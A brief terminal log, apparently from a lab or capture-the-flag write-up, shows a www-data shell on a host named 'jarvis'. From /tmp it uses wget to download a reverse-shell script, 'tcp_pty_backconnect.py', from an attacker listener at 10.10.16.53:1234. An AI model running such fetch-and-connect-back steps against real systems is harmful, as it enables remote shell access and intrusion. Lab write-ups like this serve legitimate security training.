 www-data@jarvis:/var/www$ cd /tmp
cd /tmp
www-data@jarvis:/tmp$ wget 10.10.16.53:1234/tcp_pty_backconnect.py
wget 10.10.16.53:1234/tcp_pty_backconnect.py
--2019-09-17 08:54:24--  http://10.10.16.53:1234/tcp_pty_backconnect.py
Connecting to 10.10.16.53:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 688 [text/plain]
Saving to: 'tcp_pty_backconnect.py'
tcp_pty_backconnect 100%[===================>]     688  --.-KB/s    in 0s
2019-09-17 08:54:25 (68.2 MB/s) - 'tcp_pty_backconnect.py' saved [688/688]